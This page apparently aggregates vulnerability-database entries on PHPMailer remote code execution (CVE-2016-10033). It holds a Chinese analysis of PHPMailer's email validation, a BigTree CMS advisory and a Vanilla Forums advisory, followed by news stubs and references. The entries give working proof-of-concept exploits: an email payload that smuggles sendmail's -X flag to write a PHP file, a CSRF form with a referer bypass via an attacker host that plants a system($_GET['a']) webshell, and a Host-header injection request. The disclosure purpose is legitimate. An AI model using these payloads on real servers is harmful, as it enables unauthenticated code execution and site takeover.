 但上图是错的,因为这里是不支持bash的一些语法的,也就是说反引号、${IFS}都是无效的。但实际上PHPMailer在调用mailPassthru前会对email进行一定的检测,这导致我们无法构造出像Roundcube那些可以直接写文件的payload,检测部分的代码如下: ```php /** * Check that a string looks like an email address. * @param string $address The email address to check * @param string|callable $patternselect A selector for the validation pattern to use : * * `auto` Pick best pattern automatically; * * `pcre8` Use the squiloople.com pattern, requires PCRE > 8.0, PHP >= 5.3.2, 5.2.14; * * `pcre` Use old PCRE implementation; * * `php` Use PHP built-in FILTER_VALIDATE_EMAIL; * * `html5` Use the pattern given by the HTML5 spec for 'email' type form input elements. * * `noregex` Don't use a regex: super fast, really dumb. * Alternatively you may pass in a callable to inject your own validator, for example: * PHPMailer::validateAddress('[email protected]', function($address) { * return (strpos($address, '@') !== false); * }); * You can also set the PHPMailer::$validator static to a callable, allowing built-in methods to use your validator. * @return boolean * @static * @access public */ public static function validateAddress($address, $patternselect = null) { if (is_null($patternselect)) { $patternselect = self::$validator; } if (is_callable($patternselect)) { return call_user_func($patternselect, $address); } //Reject line breaks in addresses; it's valid RFC5322, but not RFC5321 if (strpos($address, "\n") !== false or strpos($address, "\r") !== false) { return false; } if (!$patternselect or $patternselect == 'auto') { //Check this constant first so it works when extension_loaded() is disabled by safe mode //Constant was added in PHP 5.2.4 if (defined('PCRE_VERSION')) { //This pattern can get stuck in a recursive loop in PCRE <= 8.0.2 if (version_compare(PCRE_VERSION, '8.0.3') >= 0) { $patternselect = 'pcre8'; } else { $patternselect = 'pcre'; } } elseif (function_exists('extension_loaded') and extension_loaded('pcre')) { //Fall back to older PCRE $patternselect = 'pcre'; } else { //Filter_var appeared in PHP 5.2.0 and does not require the PCRE extension if (version_compare(PHP_VERSION, '5.2.0') >= 0) { $patternselect = 'php'; } else { $patternselect = 'noregex'; } } } switch ($patternselect) { case 'pcre8': /** * Uses the same RFC5322 regex on which FILTER_VALIDATE_EMAIL is based, but allows dotless domains. * @link http://squiloople.com/2009/12/20/email-address-validation/ * @copyright 2009-2010 Michael Rushton * Feel free to use and redistribute this code. But please keep this copyright notice. */ return (boolean)preg_match( '/^(?!(?>(?1)"?(?>\\\[ -~]|[^"])"?(?1)){255,})(?!(?>(?1)"?(?>\\\[ -~]|[^"])"?(?1)){65,}@)' . '((?>(?>(?>((?>(?>(?>\x0D\x0A)?[\t ])+|(?>[\t ]*\x0D\x0A)?[\t ]+)?)(\((?>(?2)' . '(?>[\x01-\x08\x0B\x0C\x0E-\'*-\[\]-\x7F]|\\\[\x00-\x7F]|(?3)))*(?2)\)))+(?2))|(?2))?)' . '([!#-\'*+\/-9=?^-~-]+|"(?>(?2)(?>[\x01-\x08\x0B\x0C\x0E-!#-\[\]-\x7F]|\\\[\x00-\x7F]))*' . '(?2)")(?>(?1)\.(?1)(?4))*(?1)@(?!(?1)[a-z0-9-]{64,})(?1)(?>([a-z0-9](?>[a-z0-9-]*[a-z0-9])?)' . '(?>(?1)\.(?!(?1)[a-z0-9-]{64,})(?1)(?5)){0,126}|\[(?:(?>IPv6:(?>([a-f0-9]{1,4})(?>:(?6)){7}' . '|(?!(?:.*[a-f0-9][:\]]){8,})((?6)(?>:(?6)){0,6})?::(?7)?))|(?>(?>IPv6:(?>(?6)(?>:(?6)){5}:' . '|(?!(?:.*[a-f0-9]:){6,})(?8)?::(?>((?6)(?>:(?6)){0,4}):)?))?(25[0-5]|2[0-4][0-9]|1[0-9]{2}' . '|[1-9]?[0-9])(?>\.(?9)){3}))\])(?1)$/isD', $address ); case 'pcre': //An older regex that doesn't need a recent PCRE return (boolean)preg_match( '/^(?!(?>"?(?>\\\[ -~]|[^"])"?){255,})(?!(?>"?(?>\\\[ -~]|[^"])"?){65,}@)(?>' . '[!#-\'*+\/-9=?^-~-]+|"(?>(?>[\x01-\x08\x0B\x0C\x0E-!#-\[\]-\x7F]|\\\[\x00-\xFF]))*")' . '(?>\.(?>[!#-\'*+\/-9=?^-~-]+|"(?>(?>[\x01-\x08\x0B\x0C\x0E-!#-\[\]-\x7F]|\\\[\x00-\xFF]))*"))*' . '@(?>(?![a-z0-9-]{64,})(?>[a-z0-9](?>[a-z0-9-]*[a-z0-9])?)(?>\.(?![a-z0-9-]{64,})' . '(?>[a-z0-9](?>[a-z0-9-]*[a-z0-9])?)){0,126}|\[(?:(?>IPv6:(?>(?>[a-f0-9]{1,4})(?>:' . '[a-f0-9]{1,4}){7}|(?!(?:.*[a-f0-9][:\]]){8,})(?>[a-f0-9]{1,4}(?>:[a-f0-9]{1,4}){0,6})?' . '::(?>[a-f0-9]{1,4}(?>:[a-f0-9]{1,4}){0,6})?))|(?>(?>IPv6:(?>[a-f0-9]{1,4}(?>:' . '[a-f0-9]{1,4}){5}:|(?!(?:.*[a-f0-9]:){6,})(?>[a-f0-9]{1,4}(?>:[a-f0-9]{1,4}){0,4})?' . '::(?>(?:[a-f0-9]{1,4}(?>:[a-f0-9]{1,4}){0,4}):)?))?(?>25[0-5]|2[0-4][0-9]|1[0-9]{2}' . '|[1-9]?[0-9])(?>\.(?>25[0-5]|2[0-4][0-9]|1[0-9]{2}|[1-9]?[0-9])){3}))\])$/isD', $address ); case 'html5': /** * This is the pattern used in the HTML5 spec for validation of 'email' type form input elements. * @link http://www.whatwg.org/specs/web-apps/current-work/#e-mail-state-(type=email) */ return (boolean)preg_match( '/^[a-zA-Z0-9.!#$%&\'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}' . '[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/sD', $address ); case 'noregex': //No PCRE! Do something _very_ approximate! //Check the address is 3 chars or longer and contains an @ that's not the first or last char return (strlen($address) >= 3 and strpos($address, '@') >= 1 and strpos($address, '@') != strlen($address) - 1); case 'php': default: return (boolean)filter_var($address, FILTER_VALIDATE_EMAIL); } } ``` 其他的地方我就不分析了,只分析上面这个函数,这个函数有这个特点 1. 默认patternselect==‘auto’,它会自动选择一个方式对email进行检测 2. 如果php支持正则PCRE(也就是包含preg_replace函数),就用正则的方式来检查,就是那一大串很难读懂的正则 3. 如果php不支持PCRE,且PHP版本大于PHP5.2.0,就是用PHP自带的filter来检查email 4. 如果php不支持PCRE,且PHP版本低于PHP5.2.0,就直接检查email中是否包含@ 所以,根据现在的分析(注意,不是最终分析),如果想绕过这个email的检查,目标PHP环境必须有以下两个条件: 1. PHP版本小于5.2.0 2. PHP不支持正则表达式,即没有安装PCRE扩展(默认是安装的) 那么如果目标PHP环境不满足上述条件,是不是就绝对不会出现漏洞了呢?当然答案也是否定的,我提两种可能的情况。 #### 开发者手工指定Email检查方法 PHPMailer是支持让开发者手工指定Email的检测方法的:  如果开发者编写了上述画框的代码,那么这里就是存在漏洞的,因为其只检查Email中是否包含@。 开发者指定`PHPMailer::$validator = 'noregex'` 我们看到validateAddress函数: ```php public static function validateAddress($address, $patternselect = null) { if (is_null($patternselect)) { $patternselect = self::$validator; } ``` $patternselect默认是根据`self::$validator`来确定的,如果开发者指定了`PHPMailer::$validator = 'noregex'`,也就可以绕过validateAddress函数了。 #### 分析一下Email正则 那么,这真的是一个鸡肋漏洞么?年轻人,多思考一下。 如果想把漏洞变成一个可用的好漏洞,需要去绕过Email的正则,我们来分析一下: ```php preg_match( '/^(?!(?>(?1)"?(?>\\\[ -~]|[^"])"?(?1)){255,})(?!(?>(?1)"?(?>\\\[ -~]|[^"])"?(?1)){65,}@)' . '((?>(?>(?>((?>(?>(?>\x0D\x0A)?[\t ])+|(?>[\t ]*\x0D\x0A)?[\t ]+)?)(\((?>(?2)' . '(?>[\x01-\x08\x0B\x0C\x0E-\'*-\[\]-\x7F]|\\\[\x00-\x7F]|(?3)))*(?2)\)))+(?2))|(?2))?)' . '([!#-\'*+\/-9=?^-~-]+|"(?>(?2)(?>[\x01-\x08\x0B\x0C\x0E-!#-\[\]-\x7F]|\\\[\x00-\x7F]))*' . '(?2)")(?>(?1)\.(?1)(?4))*(?1)@(?!(?1)[a-z0-9-]{64,})(?1)(?>([a-z0-9](?>[a-z0-9-]*[a-z0-9])?)' . '(?>(?1)\.(?!(?1)[a-z0-9-]{64,})(?1)(?5)){0,126}|\[(?:(?>IPv6:(?>([a-f0-9]{1,4})(?>:(?6)){7}' . '|(?!(?:.*[a-f0-9][:\]]){8,})((?6)(?>:(?6)){0,6})?::(?7)?))|(?>(?>IPv6:(?>(?6)(?>:(?6)){5}:' . '|(?!(?:.*[a-f0-9]:){6,})(?8)?::(?>((?6)(?>:(?6)){0,4}):)?))?(25[0-5]|2[0-4][0-9]|1[0-9]{2}' . '|[1-9]?[0-9])(?>\.(?9)){3}))\])(?1)$/isD', $address ); ``` 中间的分析过程我后面慢慢写,多研究一下你会发现,在@前面,如果加上括号,将可以引入空格,我的payload如下: ```php aaa( -X/home/www/success.php )@qq.com ``` 测试代码: ```php <?php require 'PHPMailer/PHPMailerAutoload.php'; function send($from) { $mail = new PHPMailer; $mail->setFrom($from); $mail->addAddress('[email protected]', 'Joe User'); // Add a recipient $mail->isHTML(true); // Set email format to HTML $mail->Subject = '<?php phpinfo(); ?>'; $mail->Body = 'This is the HTML message body <b>in bold!</b>'; $mail->AltBody = 'This is the body in plain text for non-HTML mail clients'; if(!$mail->send()) { echo 'Message could not be sent.'; echo 'Mailer Error: ' . $mail->ErrorInfo; } else { echo 'Message has been sent' . "\n"; } unset($mail); } $address = "aaa( -X/home/www/test.php )@qq.com"; send($address); ``` 执行:  成功写入success.php。 利用这个payload,是无需PHP满足什么条件的,通用写文件Payload。 #### 参考链接: 1. https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html 2. http://pwnscriptum.com/ 3. https://www.exploit-db.com/exploits/40968/ 4. https://github.com/opsxcq/exploit-CVE-2016-10033 id SSV:92586 last seen 2017-11-19 modified 2016-12-26 published 2016-12-26 reporter Root source https://www.seebug.org/vuldb/ssvid-92586 title PHPMailer < 5.2.18 Remote Code Execution(CVE-2016-10033) (PwnScriptum) bulletinFamily exploit description ## DESCRIPTION ### PHPMailer RCE (CVE-2016-10033) An independent research uncovered a critical vulnerability in PHPMailer _(version < 5.2.20)_ that could potentially be used by (unauthenticated) remote attackers to achieve remote arbitrary code execution in the context of the web server user and remotely compromise the target web application. * [PHPMailer < 5.2.20 Remote Code Execution](https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html) PHPMailer uses the `Sender` variable to build the params string. Then `PHPMailer::send()` would call PHP native function `mail()` to execute `/usr/bin/sendmail` with the arguments in `$this->Sender` According to my [analysis](https://www.cdxy.me/?p=754), if we can control the value of `Sender`, we can let `sendmail` save the context _(<?php phpinfo()?>)_ to any given path _(/var/www/html/shell.php)_, which means code execution. ### PHPMailer in BigTree CMS BigTree CMS include PHPMailer in `/core/inc/bigtree/utils.php` ``` static function sendEmail($to,$subject,$html,$text = "",$from = false,$return = false,$cc = false,$bcc = false,$headers = array()) { $mailer = new PHPMailer; foreach ($headers as $key => $val) { $mailer->addCustomHeader($key,$val); } $mailer->Subject = $subject; if ($html) { $mailer->isHTML(true); $mailer->Body = $html; $mailer->AltBody = $text; } else { $mailer->Body = $text; } if (!$from) { $from = "no-reply@".(isset($_SERVER["HTTP_HOST"]) ? str_replace("www.","",$_SERVER["HTTP_HOST"]) : str_replace(array("http://www.","https://www.","http://","https://"),"",DOMAIN)); $from_name = "BigTree CMS"; } else { // Parse out from and reply-to names $from_name = false; $from = trim($from); if (strpos($from,"<") !== false && substr($from,-1,1) == ">") { $from_pieces = explode("<",$from); $from_name = trim($from_pieces[0]); $from = substr($from_pieces[1],0,-1); } } $mailer->From = $from; $mailer->FromName = $from_name; $mailer->Sender = $from; ``` The right way to set the value of `Sender` is using secure method `$mailer->setForm()`,but here the function passes `$from` to `$mailer->Sender` directly without any validation. Go finding the call to function `sendEmail()`. `/core/inc/bigtree/apis/email-service.php` ``` function sendEmail($subject,$body,$to,$from_email = false,$from_name = false,$reply_to = false,$text = "") { ... if ($this->Service == "local") { return BigTree::sendEmail($to,$subject,$body,$text,($from_name ? "$from_name <$from_email>" : $from_email),$reply_to); } ... } ``` Finding call to this function. `/core/inc/bigtree/admin.php` line 2526 ``` static function forgotPassword($email) { ... $es = new BigTreeEmailService; // Only use a custom email service if a from email has been set if ($es->Settings["bigtree_from"]) { $reply_to = "no-reply@".(isset($_SERVER["HTTP_HOST"]) ? str_replace("www.","",$_SERVER["HTTP_HOST"]) : str_replace(array("http://www.","https://www.","http://","https://"),"",DOMAIN)); $es->sendEmail("Reset Your Password",$html,$user["email"],$es->Settings["bigtree_from"],"BigTree CMS",$reply_to); } ... } ``` Finding how to manage the value of `$es->Settings["bigtree_from"]` `/core/admin/modules/developer/email/update.php` line 16 ``` ... $settings["settings"]["bigtree_from"] = $_POST["bigtree_from"]; $admin->updateSettingValue("bigtree-internal-email-service",$settings); ... ``` Now the transfer route is clear: `$_POST["bigtree_from"];` -> `$settings["settings"]["bigtree_from"]` -> `$es->Settings["bigtree_from"]` -> `$from_email` -> `$from` -> `$mailer->Sender` The entry `$_POST["bigtree_from"];` is generated by "Developer / Email Delivery" form.  But unfortunately it requires admin privilege, So I have to see if CSRF works. ### CSRF Filter Bypass Then I found its CSRF filter at `/core/admin/modules/developer/_header.php` line 3 ``` if (count($_POST)) { $clean_referer = str_replace(array("http://","https://"),"//",$_SERVER["HTTP_REFERER"]); $clean_admin_root = str_replace(array("http://","https://"),"//",ADMIN_ROOT)."developer/"; // The referer MUST contain a URL from within the developer section to post to it. if (strpos($clean_referer,$clean_admin_root) === false) { die(); } } ``` It can be simply bypassed with: ``` https://attacker_host/?url=http://target_host/admin/developer/ ``` ## PROOF OF CONCEPT EXPLOIT Specific process is divided into the following four steps: 1. Upload csrf.html to his public server, then send a CSRF probe to admin. 2. Admin triggers CSRF, sending a POST request to updates mail settings. 3. Request a mail from CMS, hence the PHPMailer will create a webshell. 4. Execute commands with webshell. #### Step1 CSRF probe ``` http://attacker_server/csrf.html?url=http://bigtreeCMS/admin/developer/ ``` csrf.html ``` <html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <form action="http://localhost/bigtree/BigTree-CMS/admin/developer/email/update/" method="POST"> <input type="hidden" name="service" value="local" /> <input type="hidden" name="bigtree_from" value="?php;system($_GET['a']);/* -X/var/www/html/final.php @xxx" /> <input type="submit" value="Submit request" /> </form> </body> </html> ``` payloads in csrf.html ``` ?php;system($_GET['a']);/* -X/var/www/html/final.php @xxx ``` (`<>` was filtered in backend, so I use `/*` to comment the following text) #### Step2  #### Step3 Trigger PHPMailer at "forgot-password" form (unauthorized).  Then `/var/www/html/final.php` will be created with PHP codes inside.  #### Step4 Execute system commands with webshell.  ## SOLUTION 1. Update PHPMailer to latest version. 2. Use secure method "setFrom()" to set the value of "Sender". 3. Strengthen CSRF protection. id SSV:93044 last seen 2017-11-19 modified 2017-04-25 published 2017-04-25 reporter Root source https://www.seebug.org/vuldb/ssvid-93044 title BigTree CMS - Bypass CSRF filter and execute code with PHPMailer bulletinFamily exploit description I. VULNERABILITY ------------------------- Vanilla Forums <= 2.3 Unauth. Remote Code Execution (RCE) exploit CVE-2016-10033 [0day] II. BACKGROUND ------------------------- "Community Forums Reinvented Create an online community that your customers will love. Vanilla's forum software is used by top brands to engage customers, drive loyalty and reduce support costs." "Vanilla provides cloud and open source community forum software that powers discussion forums worldwide with close to 1M downloads. Built for flexibility and integration, Vanilla is the best, most powerful community solution in the world." https://vanillaforums.com/en/software/ https://open.vanillaforums.com/ III. INTRODUCTION ------------------------- Vanilla Forums software (including the latest stable version of 2.3 in its default configuration) is affected by: ** Remote Code Execution CVE-2016-10033 (0day) ** which can be exploited by unauthenticated remote attackers to execute arbitrary code and fully compromise the target application when combined with Host Header injection vulnerability CVE-2016-10073 (described in a separate advisory). IV. DESCRIPTION ------------------------- As described in the advisory of CVE-2016-10073: The HOST header is used to form the sender email address as we can see in the following snippet of code: ``` ------[ library/core/class.email.php ]------ ... public function from($SenderEmail = '', $SenderName = '', $bOverrideSender = false) { if ($SenderEmail == '') { $SenderEmail = c('Garden.Email.SupportAddress', ''); if (!$SenderEmail) { $SenderEmail = 'noreply@'.Gdn::request()->host(); } } if ($SenderName == '') { $SenderName = c('Garden.Email.SupportName', c('Garden.Title', '')); } if ($this->PhpMailer->Sender == '' || $bOverrideSender) { $this->PhpMailer->Sender = $SenderEmail; } ob_start(); $this->PhpMailer->setFrom($SenderEmail, $SenderName, false); ob_end_clean(); return $this; } ``` In default configuration of Vanilla the address is then passed to the phpmailer library as the sender address in the line: ``` $this->PhpMailer->Sender = $SenderEmail; ``` The official stable version 2.3 available at: https://open.vanillaforums.com/addon/vanilla-core-2.3 is bundled with PHPMailer library in version 5.1: ``` -----[ library/vendors/phpmailer/class.phpmailer.php ]---- <?php /*~ class.phpmailer.php | Software: PHPMailer - PHP email class | Version: 5.1 ``` This version of PHPMailer is affected by the: `PHPMailer < 5.2.18 Remote Code Execution (CVE-2016-10033)` vulnerability also discovered by the author of this advisory and described in detail at: https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html Similarly to recently disclosed exploit of WordPress Core 4.6 RCE: https://exploitbox.io/vuln/WordPress-Exploit-4-6-RCE-CODE-EXEC-CVE-2016-10033.html remote attackers may exploit the phpmailer vulnerability in Vanilla Forums by passing the payload (additional parameters to `/usr/sbin/sendmail`) within the HOST header. For example, the following web request: ``` POST /vanilla2-3/entry/passwordrequest HTTP/1.1 Host: vanilla-forums-vhost -X Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Connection: close Content-Length: 149 hpt=&Target=discussions&ClientHour=2017-05-10+22%3A00&Email=admin&Request+a+new+password=Request+a+new+password&DeliveryType=VIEW&DeliveryMethod=JSON ``` would inject `-X` parameter at the end of the argument list passed to `/usr/bin/sendmail` : Arg no. 0 == [/usr/sbin/sendmail] Arg no. 1 == [-t] Arg no. 2 == [-i] Arg no. 3 == [-oi] Arg no. 4 == [-f] Arg no. 5 == [noreply@attackers_server] Arg no. 6 == [-X] ** NOTE:** It should be noted that this vulnerability can still be exploited even if Vanilla software is hosted on Apache web server with several name-based vhosts enabled, and despite not being the default vhost. This is possible as the attacker can take advantage of HTTP/1.0 protocol and specify the exact vhost within the URL. This will allow the `HOST ` header to be set to arbitrary value as the Apache server will obtain the `SERVER_NAME ` from the provided URL. This will ensure that the malicious request will reach the affected code despite invalid vhost within the `HOST` header. To demonstrate, the above web request could be simply modified to: ``` POST http://vanilla-forums-vhost/vanilla2-3/entry/passwordrequest HTTP/1.1 Host: arbitrary-string -X ``` to achieve the same effect on a host with multiple vhosts. id SSV:93097 last seen 2017-11-19 modified 2017-05-12 published 2017-05-12 reporter Root source https://www.seebug.org/vuldb/ssvid-93097 title Vanilla Forums <= 2.3 Unauth Remote Code Execution (CVE-2016-10033)
The Hacker News
id THN:7FFAF4D4B67E8032B2152504FAD7623E last seen 2018-01-27 modified 2016-12-27 published 2016-12-26 reporter Mohit Kumar source https://thehackernews.com/2016/12/phpmailer-security.html title Critical PHPMailer Flaw leaves Millions of Websites Vulnerable to Remote Exploit id THN:BD003AAB715C2448BF92B78197DE160C last seen 2018-01-27 modified 2017-01-05 published 2017-01-02 reporter Swati Khandelwal source https://thehackernews.com/2017/01/phpmailer-swiftmailer-zendmail.html title Critical Updates — RCE Flaws Found in SwiftMailer, PhpMailer and ZendMail id THN:094F40699657A02740FF3A805B364AC1 last seen 2018-01-27 modified 2017-05-12 published 2017-05-11 reporter Mohit Kumar source https://thehackernews.com/2017/05/vanilla-forum-vulnerability.html title 0-Day Flaws in Vanilla Forums Let Remote Attackers Hack Websites
Related news
References
- http://packetstormsecurity.com/files/140291/PHPMailer-Remote-Code-Execution.html
- http://packetstormsecurity.com/files/140291/PHPMailer-Remote-Code-Execution.html
- http://packetstormsecurity.com/files/140350/PHPMailer-Sendmail-Argument-Injection.html
- http://packetstormsecurity.com/files/140350/PHPMailer-Sendmail-Argument-Injection.html
- http://seclists.org/fulldisclosure/2016/Dec/78
- http://seclists.org/fulldisclosure/2016/Dec/78
- http://www.rapid7.com/db/modules/exploit/multi/http/phpmailer_arg_injection
- http://www.rapid7.com/db/modules/exploit/multi/http/phpmailer_arg_injection
- http://www.securityfocus.com/archive/1/539963/100/0/threaded
- http://www.securityfocus.com/archive/1/539963/100/0/threaded
- http://www.securityfocus.com/bid/95108
- http://www.securityfocus.com/bid/95108
- http://www.securitytracker.com/id/1037533
- http://www.securitytracker.com/id/1037533
- https://developer.joomla.org/security-centre/668-20161205-phpmailer-security-advisory.html
- https://developer.joomla.org/security-centre/668-20161205-phpmailer-security-advisory.html
- https://github.com/PHPMailer/PHPMailer/releases/tag/v5.2.18
- https://github.com/PHPMailer/PHPMailer/releases/tag/v5.2.18
- https://github.com/PHPMailer/PHPMailer/wiki/About-the-CVE-2016-10033-and-CVE-2016-10045-vulnerabilities
- https://github.com/PHPMailer/PHPMailer/wiki/About-the-CVE-2016-10033-and-CVE-2016-10045-vulnerabilities
- https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
- https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
- https://www.drupal.org/psa-2016-004
- https://www.drupal.org/psa-2016-004
- https://www.exploit-db.com/exploits/40968/
- https://www.exploit-db.com/exploits/40968/
- https://www.exploit-db.com/exploits/40969/
- https://www.exploit-db.com/exploits/40969/
- https://www.exploit-db.com/exploits/40970/
- https://www.exploit-db.com/exploits/40970/
- https://www.exploit-db.com/exploits/40974/
- https://www.exploit-db.com/exploits/40974/
- https://www.exploit-db.com/exploits/40986/
- https://www.exploit-db.com/exploits/40986/
- https://www.exploit-db.com/exploits/41962/
- https://www.exploit-db.com/exploits/41962/
- https://www.exploit-db.com/exploits/41996/
- https://www.exploit-db.com/exploits/41996/
- https://www.exploit-db.com/exploits/42024/
- https://www.exploit-db.com/exploits/42024/
- https://www.exploit-db.com/exploits/42221/
- https://www.exploit-db.com/exploits/42221/